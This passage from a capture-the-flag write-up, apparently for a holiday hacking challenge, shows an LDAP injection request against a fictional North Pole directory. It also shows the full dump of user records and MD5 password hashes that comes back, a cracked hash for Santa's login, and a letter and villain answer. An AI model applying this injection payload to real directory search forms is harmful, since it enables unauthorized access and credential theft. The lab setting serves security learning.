POST http://edb.northpolechristmastown.com/search HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
np-auth: 
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkZXB0IjoiRW5naW5lZXJpbmciLCJvdSI6ImVsZiIsImV4
cGlyZXMiOiIyMDE4LTAxLTE2IDEyOjAwOjAwLjI0ODA5MyswMDowMCIsInVpZCI6ImFsYWJhc3Rlci5zbm93Y
mFsbCJ9.9sG7GJDSc3BA4r85YeLL29T3jBewZIpQw0PKlSPw2K4
X-Requested-With: XMLHttpRequest
Referer: http://edb.northpolechristmastown.com/home.html
Content-Length: 41
```

```
Cookie: SESSION=091hElJRWg36889yN2y1
DNT: 1
Connection: keep-alive
Host: edb.northpolechristmastown.com
```
#### name=))(|(cn=&isElf=True&attributes=\*

This will dump the whole directory, with all attributes, including Santa's own record and his userPassword (the last record):

[[["cn=rudolph,ou=reindeer,dc=northpolechristmastown,dc=com",{"c":["US"],"cn": ["rudolph"],"department":["aviation"],"description":["Rudolph is the red nosed reindeer who light's up Santa's sleigh during dark and foggy Christmas nights."],"facsimileTelephoneNumber":["123-456-8894"],"gn":["rudolph"],"l":["North Pole"],"mail":["rudolph@northpolechristmastown.com"],"objectClass": ["addressbookPerson"],"ou":["reindeer"],"postOfficeBox":["127"],"postalAddress": ["Stable Street"],"postalCode":["543210"],"profilePath": ["/img/elves/rudolph.PNG"],"sn":["rudolph"],"st":["AK"],"street":["Santa Claus Lane"],"telephoneNumber":["123-456-7894"],"uid":["rudolph"],"userPassword": ["ff943fe99491b32ea387489106517af4"]}]], [["cn=blitzen,ou=reindeer,dc=northpolechristmastown,dc=com",{"c":["US"],"cn": ["blitzen"],"department":["aviation"],"description":["Blitzen's name comes from the German word for \"lightning\". He's fast, playful, and like a bolt when it comes to helping Santa deliver his Christmas goodies."],"facsimileTelephoneNumber":["123-456- 8894"],"gn":["blitzen"],"l":["North Pole"],"mail": ["blitzen@northpolechristmastown.com"],"objectClass":["addressbookPerson"],"ou": ["reindeer"],"postOfficeBox":["127"],"postalAddress":["Stable Street"],"postalCode": ["543210"],"profilePath":["/img/elves/reindeer.PNG"],"sn":["blitzen"],"st": ["AK"],"street":["Santa Claus Lane"],"telephoneNumber":["123-456-7894"],"uid": ["blitzen"],"userPassword":["ff943fe99491b32ea387489106517af4"]}]], [["cn=donner,ou=reindeer,dc=northpolechristmastown,dc=com",{"c":["US"],"cn": ["donner"],"department":["aviation"],"description":["Donner's name comes from \"thunder\" in German. This is for good reason. He's always noticed when entering a room because he's got a deep booming baritone voice."],"facsimileTelephoneNumber":["123-456-8894"],"gn":["donner"],"l":["North Pole"],"mail":["donner@northpolechristmastown.com"],"objectClass": ["addressbookPerson"],"ou":["reindeer"],"postOfficeBox":["127"],"postalAddress": ["Stable Street"],"postalCode":["543210"],"profilePath": ["/img/elves/reindeer.PNG"],"sn":["donner"],"st":["AK"],"street":["Santa Claus Lane"],"telephoneNumber":["123-456-7894"],"uid":["donner"],"userPassword": ["ff943fe99491b32ea387489106517af4"]}]], [["cn=cupid,ou=reindeer,dc=northpolechristmastown,dc=com",{"c":["US"],"cn": ["cupid"],"department":["aviation"],"description":["Cupid is an affectionate reindeer. She has Christmas reins decorated with red and green little heart-shaped bells."],"facsimileTelephoneNumber":["123-456-8894"],"gn":["cupid"],"l":["North Pole"],"mail":["cupid@northpolechristmastown.com"],"objectClass": ["addressbookPerson"],"ou":["reindeer"],"postOfficeBox":["127"],"postalAddress": ["Stable Street"],"postalCode":["543210"],"profilePath": ["/img/elves/reindeer.PNG"],"sn":["cupid"],"st":["AK"],"street":["Santa Claus

Lane"],"telephoneNumber":["123-456-7894"],"uid":["cupid"],"userPassword": ["ff943fe99491b32ea387489106517af4"]}]], [["cn=comet,ou=reindeer,dc=northpolechristmastown,dc=com",{"c":["US"],"cn": ["comet"],"department":["aviation"],"description":["He's quite handsome and is always smiling. He's easy-going and loves to play ball with all the young fawns."],"facsimileTelephoneNumber":["123-456-8894"],"gn":["comet"],"l":["North Pole"],"mail":["comet@northpolechristmastown.com"],"objectClass": ["addressbookPerson"],"ou":["reindeer"],"postOfficeBox":["127"],"postalAddress": ["Stable Street"],"postalCode":["543210"],"profilePath": ["/img/elves/reindeer.PNG"],"sn":["comet"],"st":["AK"],"street":["Santa Claus Lane"],"telephoneNumber":["123-456-7894"],"uid":["comet"],"userPassword": ["ff943fe99491b32ea387489106517af4"]}]], [["cn=vixen,ou=reindeer,dc=northpolechristmastown,dc=com",{"c":["US"],"cn": ["vixen"],"department":["aviation"],"description":["Vixen is the comedic reindeer known for lots of magic tricks. The other reindeer often get slightly annoyed with his ability to make things disappear and reappear."], "facsimileTelephoneNumber": ["123-456-8894"],"gn":["vixen"],"l":["North Pole"],"mail": ["vixen@northpolechristmastown.com"],"objectClass":["addressbookPerson"],"ou": ["reindeer"],"postOfficeBox":["127"],"postalAddress":["Stable Street"],"postalCode": ["543210"],"profilePath":["/img/elves/reindeer.PNG"],"sn":["vixen"],"st": ["AK"],"street":["Santa Claus Lane"],"telephoneNumber":["123-456-7894"],"uid": ["vixen"],"userPassword":["ff943fe99491b32ea387489106517af4"]}]], [["cn=prancer,ou=reindeer,dc=northpolechristmastown,dc=com",{"c":["US"],"cn": ["prancer"],"department":["aviation"],"description":["Often is found in the elves' factory prancing around gracefully with all the other reindeer, elves, and helpers cheering him on."],"facsimileTelephoneNumber":["123-456-8894"],"gn":["prancer"],"l": ["North Pole"],"mail":["prancer@northpolechristmastown.com"],"objectClass": ["addressbookPerson"],"ou":["reindeer"],"postOfficeBox":["127"],"postalAddress": ["Stable Street"],"postalCode":["543210"],"profilePath": ["/img/elves/reindeer.PNG"],"sn":["prancer"],"st":["AK"],"street":["Santa Claus Lane"],"telephoneNumber":["123-456-7894"],"uid":["prancer"],"userPassword": ["ff943fe99491b32ea387489106517af4"]}]], [["cn=dancer,ou=reindeer,dc=northpolechristmastown,dc=com",{"c":["US"],"cn": ["dancer"],"department":["aviation"],"description":["Dancer is a reindeer with a unique personality. He's completely extroverted. When he's not helping Santa, he's having dance parties."],"facsimileTelephoneNumber":["123-456-8894"],"gn": ["dancer"],"l":["North Pole"],"mail": ["dancer@northpolechristmastown.com"],"objectClass":["addressbookPerson"],"ou": ["reindeer"],"postOfficeBox":["127"],"postalAddress":["Stable Street"],"postalCode": ["543210"],"profilePath":["/img/elves/reindeer.PNG"],"sn":["dancer"],"st": ["AK"],"street":["Santa Claus Lane"],"telephoneNumber":["123-456-7894"],"uid": ["dancer"],"userPassword":["ff943fe99491b32ea387489106517af4"]}]], [["cn=dasher,ou=reindeer,dc=northpolechristmastown,dc=com",{"c":["US"],"cn": ["dasher"],"department":["aviation"],"description":["The fastest reindeer in Santa's herd. He's always ready to dash out the door. For that reason, he excels at track and field during the off-season."],"facsimileTelephoneNumber":["123-456-8894"],"gn": ["dasher"],"l":["North Pole"],"mail": ["dasher@northpolechristmastown.com"],"objectClass":["addressbookPerson"],"ou": ["reindeer"],"postOfficeBox":["127"],"postalAddress":["Stable Street"],"postalCode":

["543210"],"profilePath":["/img/elves/reindeer.PNG"],"sn":["dasher"],"st": ["AK"],"street":["Santa Claus Lane"],"telephoneNumber":["123-456-7894"],"uid": ["dasher"],"userPassword":["ff943fe99491b32ea387489106517af4"]}]], [["ou=elf,dc=northpolechristmastown,dc=com",{"objectClass": ["organizationalUnit"],"ou":["elf"]}]], [["cn=tarpin,ou=elf,dc=northpolechristmastown,dc=com",{"c":["US"],"cn": ["tarpin"],"department":["workshop"],"description":["Tarpin is the local jokester of the North Pole. He makes sure everything remains light-hearted around the workshop."],"facsimileTelephoneNumber":["123-456-8905"],"gn":["tarpin"],"l":["North Pole"],"mail":["tarpin.mcjinglehauser@northpolechristmastown.com"],"objectClass": ["addressbookPerson"],"ou":["elf"],"postOfficeBox":["133"],"postalAddress":["Candy Street"],"postalCode":["543233"],"profilePath":["/img/elves/elf7.PNG"],"sn": ["mcjinglehauser"],"st":["AK"],"street":["Santa Claus Lane"],"telephoneNumber":["123- 456-4740"],"uid":["tarpin.mcjinglehauser"],"userPassword": ["f259e9a289c4633fc1e3ab11b4368254"]}]], [["cn=holly,ou=elf,dc=northpolechristmastown,dc=com",{"c":["US"],"cn": ["holly"],"department":["workshop"],"description":["Holly is the resident wood worker at the North pole. Any toys made from wood touch her hands at some point."],"facsimileTelephoneNumber":["123-456-8999"],"gn":["holly"],"l":["North Pole"],"mail":["holly.evergreen@northpolechristmastown.com"],"objectClass": ["addressbookPerson"],"ou":["elf"],"postOfficeBox":["132"],"postalAddress":["Candy Street"],"postalCode":["543233"],"profilePath":["/img/elves/elfgirl3.PNG"],"sn": ["evergreen"],"st":["AK"],"street":["Santa Claus Lane"],"telephoneNumber":["123-456- 4741"],"uid":["holly.evergreen"],"userPassword": ["031ef087617c17157bd8024f13bd9086"]}]], [["cn=mary,ou=elf,dc=northpolechristmastown,dc=com",{"c":["US"],"cn": ["mary"],"department":["workshop"],"description":["Mary Sugarplum is the manager of the workshop. She makes sure everything is organized and on schedule."],"facsimileTelephoneNumber":["123-456-8998"],"gn":["mary"],"l":["North Pole"],"mail":["mary.sugerplum@northpolechristmastown.com"],"objectClass": ["addressbookPerson"],"ou":["elf"],"postOfficeBox":["131"],"postalAddress":["Candy Street"],"postalCode":["543233"],"profilePath":["/img/elves/elfgirl2.PNG"],"sn": ["sugarplum"],"st":["AK"],"street":["Santa Claus Lane"],"telephoneNumber":["123-456- 4745"],"uid":["mary.sugarplum"],"userPassword": ["b9c124f223cdc64ee2ae6abaeffbcbfe"]}]], [["cn=sparkle,ou=elf,dc=northpolechristmastown,dc=com",{"c":["US"],"cn": ["sparkle"],"department":["workshop"],"description":["Sparkle is a member of the workshop. She is responsible for decorating and making everything feel festive."],"facsimileTelephoneNumber":["123-456-8997"],"gn":["sparkle"],"l":["North Pole"],"mail":["sparkle.redberry@northpolechristmastown.com"],"objectClass": ["addressbookPerson"],"ou":["elf"],"postOfficeBox":["130"],"postalAddress":["Candy Street"],"postalCode":["543233"],"profilePath":["/img/elves/elfgirl.PNG"],"sn": ["redberry"],"st":["AK"],"street":["Santa Claus Lane"],"telephoneNumber":["123-456- 4748"],"uid":["sparkle.redberry"],"userPassword": ["82161cf4b4c1d94320200dfe46f0db4c"]}]], [["cn=wunorse,ou=elf,dc=northpolechristmastown,dc=com",{"c":["US"],"cn": ["wunorse"],"department":["kitchen"],"description":["Wunorse works in the kitchen and known for his world-famous cookies."],"facsimileTelephoneNumber":["123-456- 8814"],"gn":["wunorse"],"l":["North Pole"],"mail":

["wunorse.openslae@northpolechristmastown.com"],"objectClass": ["addressbookPerson"],"ou":["elf"],"postOfficeBox":["129"],"postalAddress":["Candy Street"],"postalCode":["543233"],"profilePath":["/img/elves/elf5.PNG"],"sn": ["openslae"],"st":["AK"],"street":["Santa Claus Lane"],"telephoneNumber":["123-456- 7812"],"uid":["wunorse.openslae"],"userPassword": ["9fd69465699288ddd36a13b5b383e937"]}]], [["cn=minty,ou=elf,dc=northpolechristmastown,dc=com",{"c":["US"],"cn": ["minty"],"department":["workshop"],"description":["Minty Candycane works in the workshop making delectable candy canes."],"facsimileTelephoneNumber":["123-456- 8892"],"gn":["Minty"],"l":["North Pole"],"mail": ["minty.candycane@northpolechristmastown.com"],"objectClass": ["addressbookPerson"],"ou":["elf"],"postOfficeBox":["128"],"postalAddress":["Candy Street"],"postalCode":["543222"],"profilePath":["/img/elves/elf4.PNG"],"sn": ["candycane"],"st":["AK"],"street":["Santa Claus Lane"],"telephoneNumber":["123-456- 7812"],"uid":["minty.candycane"],"userPassword": ["bcf38b6e70b907d51d9fa4154954f992"]}]], [["cn=shimmy,ou=elf,dc=northpolechristmastown,dc=com",{"c":["US"],"cn": ["shimmy"],"department":["workshop"],"description":["Shimmy Upatree is a master toy artisan. In his spare time he likes being arboreal."],"facsimileTelephoneNumber": ["123-456-8811"],"gn":["Shimmy"],"l":["North Pole"],"mail": ["shimmy.upatree@northpolechristmastown.com"],"objectClass": ["addressbookPerson"],"ou":["elf"],"postOfficeBox":["127"],"postalAddress":["Candy Street"],"postalCode":["543221"],"profilePath":["/img/elves/elf3.PNG"],"sn": ["upatree"],"st":["AK"],"street":["Santa Claus Lane"],"telephoneNumber":["123-456- 7892"],"uid":["shimmy.upatree"],"userPassword": ["d0930efed8e75d7c8ed2e7d8e1d04e81"]}]], [["cn=pepper,ou=elf,dc=northpolechristmastown,dc=com",{"c":["US"],"cn": ["pepper"],"department":["Security"],"description":["Pepper is the protector of Santa's magic world, and has worked his way up to being Head of Elf Security."],"facsimileTelephoneNumber":["123-456-8892"],"gn":["Pepper"],"l":["North Pole"],"mail":["pepper.minstix@northpolechristmastown.com"],"objectClass": ["addressbookPerson"],"ou":["elf"],"postOfficeBox":["125"],"postalAddress":["Candy Street"],"postalCode":["543210"],"profilePath":["/img/elves/elf3.PNG"],"sn": ["Minstix"],"st":["AK"],"street":["Santa Claus Lane"],"telephoneNumber":["123-456- 7892"],"uid":["pepper.minstix"],"userPassword": ["d0930efed8e75d7c8ed2e7d8e1d04e81"]}]], [["cn=bushy,ou=elf,dc=northpolechristmastown,dc=com",{"c":["US"],"cn": ["bushy"],"department":["Engineering"],"description":["A skilled engineer and the inventor of Santa's magic toy-making machine."],"facsimileTelephoneNumber":["123-456- 8891"],"gn":["Bushy"],"l":["North Pole"],"mail": ["bushy.evergreen@northpolechristmastown.com"],"objectClass": ["addressbookPerson"],"ou":["elf"],"postOfficeBox":["124"],"postalAddress":["Candy Street"],"postalCode":["543210"],"profilePath":["/img/elves/elf2.PNG"],"sn": ["Evergreen"],"st":["AK"],"street":["Santa Claus Lane"],"telephoneNumber":["123-456- 7891"],"uid":["bushy.evergreen"],"userPassword": ["3d32700ab024645237e879d272ebc428"]}]], [["cn=alabaster,ou=elf,dc=northpolechristmastown,dc=com",{"c":["US"],"cn": ["alabaster"],"department":["Engineering"],"description":["Developer of an elaborate computer system that updates each child's Naughty or Nice rating five times a minute,

```
AKl year around."],"facsimileTelephoneNumber":["123-456-8890"],"gn":
["Alabaster"],"l":["North Pole"],"mail":
["alabaster.snowball@northpolechristmastown.com"],"objectClass":
["addressbookPerson"],"ou":["elf"],"postOfficeBox":["123"],"postalAddress":["Candy 
Street"],"postalCode":["543210"],"profilePath":["/img/elves/elf1.PNG"],"sn":
["Snowball"],"st":["AK"],"street":["Santa Claus Lane"],"telephoneNumber":["123-456-
7890"],"uid":["alabaster.snowball"],"userPassword":
["17e22cc100b1806cdc3cf3b99a3480b5"]}]],
[["cn=jessica,ou=human,dc=northpolechristmastown,dc=com",{"c":["US"],"cn":
["jessica"],"department":["administrators"],"description":["Mrs. Claus is the wife of
Santa Claus and is the primary administrator and care-taker of the elves. As such, 
she is highly admired amongst the elf kind."],"facsimileTelephoneNumber":["123-456-
8893"],"gn":["Jessica"],"l":["North Pole"],"mail":
["jessica.claus@northpolechristmastown.com"],"objectClass":
["addressbookPerson"],"ou":["human"],"postOfficeBox":["126"],"postalAddress":["Candy 
Street"],"postalCode":["543210"],"profilePath":["/img/elves/mrsclause.png"],"sn":
["Claus"],"st":["AK"],"street":["Santa Claus Lane"],"telephoneNumber":["123-456-
7893"],"uid":["jessica.claus"],"userPassword":
["16268da802de6a2efe9c672ca79a7071"]}]],
[["cn=santa,ou=human,dc=northpolechristmastown,dc=com",{"c":["US"],"cn":
["santa"],"department":["administrators"],"description":["A round, white-bearded,
jolly old man in a red suit, who lives at the North Pole, makes toys for children, 
and distributes gifts at Christmastime. AKA - The Boss!"],"facsimileTelephoneNumber":
["123-456-8893"],"gn":["Santa"],"l":["North Pole"],"mail":
["santa.claus@northpolechristmastown.com"],"objectClass":["addressbookPerson"],"ou":
["human"],"postOfficeBox":["126"],"postalAddress":["Candy Street"],"postalCode":
["543210"],"profilePath":["/img/elves/santa.png"],"sn":["Claus"],"st":
["AK"],"street":["Santa Claus Lane"],"telephoneNumber":["123-456-7893"],"uid":
["santa.claus"],"userPassword":["d8b4c05a35b0513f302a85c409b4aab3"]}]]]
```
Great, the MD5-hash of Santa's password is **d8b4c05a35b0513f302a85c409b4aab3**. A quick Google-search for this hash shows that it's the hash for **001cookielips001**.

Logout, and log back in as santa.claus using this password. Open the 'Santa Panel', confirm the password again, and we are presented a letter to Santa, written by the **Wizard of Oz**: [http://edb.northpolechristmastown.com/img/wizard\\_of\\_oz\\_to\\_santa\\_d0t011d408nx.png](http://edb.northpolechristmastown.com/img/wizard_of_oz_to_santa_d0t011d408nx.png)



Dear Santa

My old friend! I wish you a very merry Christmas. Thank you for all you do to bring holiday cheer around the world

Every year I enjoy our gift exchange — you giving me a Christmas present and I giving you a<br>Solstice gift. We've exchanged some crazy things in the past. By my reckoning, you've given me:

- **\$** Big Hair Hairspray
- **# Pink Election Campaign Hat**
- **#** Bacon Bandages
- **Seapy the Unicorn Plush Pillow**
- **\*** Princess Leia Earmurs
- \* Bacon lie with Giant 1 Plemote
- \* Stormtrooper Boxer Shorts

Ah what fun times! And I've given you:

- \* The Nubulator
- \* Garden Grome
- \* Oustin Bieber foothbrush
- \* Snorty the Pig Hat and Pink Gloves
- **Siant Inflatable Olaf the Snowman**
- \* Ariana Grande Light-up Cat Ear Headphones

Well, wait 'til you see what I've got for you this year, my friend! Jule love it!

Merry Christmas!

 $-\mathbb{A}\in\mathbb{W}$ izard

## <span id="page-64-0"></span>**Question #9: The ultimate villain**

#### **9) Which character is ultimately the villain causing the giant snowball problem. What is the villain's motive?**

The villain was **Glinda, the "Good" Witch of Oz**… Naming herself "Good" obviously doesn't make her good, but that isn't really a surprise, because all witches are evil, even if the call themselves white or good or whatever...

The motive was **money**, which also really ain't a surprise, since the love of money is the root of all evil, according to the holy scripture (Timothy 6:10).

#### NPC Conversation

Conversation with Glinda, the Good Witch

It's me, Glinda the Good Witch of Oz! You found me and ruined my genius plan!

You see, I cast a magic spell on the Abominable Snow Monster to make him throw all the snowballs at the North Pole. Why? Because I knew a giant snowball fight would stir up hostilities between the Elves and the Munchkins, resulting in all-out WAR between Oz and the North Pole. I was going to sell my magic and spells to both sides. War profiteering would mean GREAT business for me.

But, alas, you and your sleuthing foiled my venture. And I would have gotten away with it too, if it weren't for you meddling kids!